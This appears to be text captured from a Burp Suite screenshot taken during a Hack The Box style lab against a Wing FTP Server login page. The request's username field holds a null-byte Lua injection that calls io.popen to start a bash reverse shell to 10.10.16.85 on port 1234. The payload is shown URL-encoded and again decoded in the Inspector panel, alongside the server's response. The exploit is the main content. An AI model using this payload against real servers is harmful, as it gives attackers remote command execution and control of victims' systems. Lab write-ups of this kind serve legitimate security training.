 login × dir +
Send Cancel < > Explore request in Burp AT Target: http://ftp.wingdata.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /loginok.html HTTP/1.1
2 Host: ftp.wingdata.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:160.0) Gecko/20100101 Firefox/160.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 259
9 Origin: http://ftp.wingdata.htb
0 Connection: keep-alive
1 Referer: http://ftp.wingdata.htb/login.html
2 Cookie: client_lang=english
3 Upgrade-Insecure-Requests: 1
4 Priority: u=0, i
5
6 username=
anonymous%00%5d%5d%0dlocal%20h%20%3d%20io.popen(%22bash%20-c%20'bash%20-i%20%3e%26%20%2fdev
%2ftcp%2f10.10.16.85%2f1234%200%3e%261'%22)%0dlocal%20r%20%3d%20h%3aread(%22*a%22)%0dh%3acl
ose()%0dprint(r)%0d--&password=&username_val=anonymous&password_val=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 HTTP OK
2 Date: Mon, 16 Nov 2026 19:34:52 GMT
3 Server: Wing FTP Server(Free Edition)
4 Cache-Control: no-store
5 Content-Type: text/html
6 Strict-Transport-Security: max-age=31536000; includeSubDomains
7 X-Frame-Options: SAMEORIGIN
8 X-XSS-Protection: 1; mode=block
9 X-Content-Type-Options: nosniff
10 Set-Cookie: UID=1da212528adc8b8e39ad3c3b0abc6d5bf528764d624db129b32c21fbca0cb8d6; HttpOnly
11 Vary: Accept-Encoding
12 Content-Length: 1977
13 Keep-Alive: timeout=5, max=100
14 Connection: Keep-Alive
15
16
17 <html>
18 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
19 <meta http-equiv="X-UA-Compatible" content="IE=edge">
20 <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=0">
21 <meta http-equiv="pragma" content="no-cache" />
22 <meta http-equiv="cache-control" content="no-cache, must-revalidate" />
23 <link href="css/style.css" rel="stylesheet" type="text/css" />
24 <script language="javascript" src="include/common.js">
</script>
25 <body>
26
27 <script language="javascript">
28
29 var welcomeMessage = "";
30 welcomeMessage = welcomeMessage.replace(/&lt;BR&gt;/ig,"<br>");
31
32 var nWidth = 420;
33
34
35
Inspector
Selection 85 (0x55)
Selected text
%22bash%20-c%20'bash%20-i%20%3e%26%2
0%2fdev%2ftcp%2f10.10.16.85%2f1234%2
00%3e%261'%22
Decoded from: URL encoding
"bash -c 'bash -i >& /dev/tcp/10.10.
16.85/1234 0>&1'"
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 4
Name Value
username anonymous]]local h =...
password
username_val anonymous
password_val
Inspector
Notes
Custom actions